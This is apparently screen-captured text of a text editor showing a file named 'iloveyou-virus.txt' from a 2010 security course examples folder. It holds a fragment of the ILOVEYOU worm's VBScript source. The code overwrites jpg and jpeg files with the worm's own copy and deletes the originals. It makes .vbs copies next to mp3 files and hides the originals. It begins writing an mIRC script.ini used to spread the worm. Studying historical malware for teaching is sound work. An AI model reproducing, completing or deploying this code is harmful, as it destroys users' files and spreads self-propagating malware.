 iloveyou-virus.txt (~/svn/Steve/Courses/2010/S2/CSS322/Examples) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
melissa-virus.txt iloveyou-virus.txt
bname=fso.GetBaseName(f1.path)
set cop=fso.GetFile(f1.path)
cop.copy(folderspec&"\"&bname&".vbs")
fso.DeleteFile(f1.path)
elseif(ext="jpg") or (ext="jpeg") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
set cop=fso.GetFile(f1.path)
cop.copy(f1.path&".vbs")
fso.DeleteFile(f1.path)
elseif(ext="mp3") or (ext="mp2") then
set mp3=fso.CreateTextFile(f1.path&".vbs")
mp3.write vbscopy
mp3.close
set att=fso.GetFile(f1.path)
att.attributes=att.attributes+2
end if
if (eq<>folderspec) then
if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="script.ini"
) or (s="mirc.hlp") then
set scriptini=fso.CreateTextFile(folderspec&"\script.ini")
scriptini.WriteLine "[script]"
scriptini.WriteLine ";mIRC Script"
Plain Text Tab Width: 8 Ln 109, Col 28 INS